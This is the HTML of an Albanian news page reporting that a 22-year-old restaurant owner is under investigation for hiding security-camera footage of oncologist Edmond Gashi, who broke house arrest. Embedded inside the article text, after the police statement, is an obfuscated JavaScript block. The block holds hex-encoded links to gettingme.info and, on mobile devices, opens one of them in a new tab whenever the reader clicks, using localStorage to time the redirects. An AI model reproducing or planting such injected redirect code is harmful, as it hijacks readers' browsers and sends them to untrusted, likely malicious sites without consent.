    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Në hetim Egi Sorra, pronari i restorantit fshiu pamjet e kamerave restorantit të shpëtonte Mond “buldozerin”		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: F Tenolli | Publikuar më: 28.06.2024, 11:51		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1212252.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1212252.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1212252.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1212252.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2024/06/IMG_5870.jpeg" alt="Në hetim Egi Sorra, pronari i restorantit fshiu pamjet e kamerave restorantit të shpëtonte Mond “buldozerin”">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Duket se paratë që Mondi u ka marrë pacientëve me kancer kanë ngritur një perandori për mjekun onkolog. Ky i fundit i shpërndan në gjykata që të dalë nga dera e pasme për t’u shpëtuar gazetarëve, ia shpërndan drejtësisë që të marrë “arrest shtëpie”, policisë, por madje edhe restoranteve ku ha që t’i fshijnë pamjet e kamerave.</p>
<p>Pronari 22-vjeçar i restorantit “Ke Liqeni” Egi Sorra është vënë nën hetim. Ky i fundit ka fshirë pamjet nga kamerat e sigurisë gjatë kohës kur në restorantin e tij tek liqeni i Kasharit ka qenë mjeku Edmond Gashi.</p>
<p>Gashi shkoi të drekonte menjëherë pasi u paraqit në gjykatë. Ai theu masën “arrest në shtëpi” dhe ftekuentoi ambientet e restorantit ‘Ke Liqeni’ në fshatin Kus, pjesë e njësisë administrative të Kasharit. Mjeku onkolog u gjet më pas në banesë.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p><strong>NJOFTIMI</strong></p>
<p><em>‘Specialistët për Hetimin e Krimeve të Komisariatit të Policisë Nr. 6 kanë referuar materialet në Prokurorinë pranë Gjykatës së Shkallës së Parë të Juridiksionit të Përgjithshëm Tiranë, për Edmond Gashi, 47 vjeç, banues në Tiranë, për veprën penale “Largimi i të burgosurit nga vendi i qëndrimit”, dhe për shtetasin E. S., 22 vjeç, banues në Tiranë, për veprën penale “Veprime që pengojnë zbulimin e së vërtetës”. </em></p>
<p><em>Shtetasi E. G. ka thyer shkelur masën e sigurisë “Arrest në shtëpi”, duke dalë jashtë banesës, ndërsa shtetasi E. S. ka fshehur DVR-në me pamjet filmike nga lokali ku ka qëndruar Edmond Gashi’.</em>&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
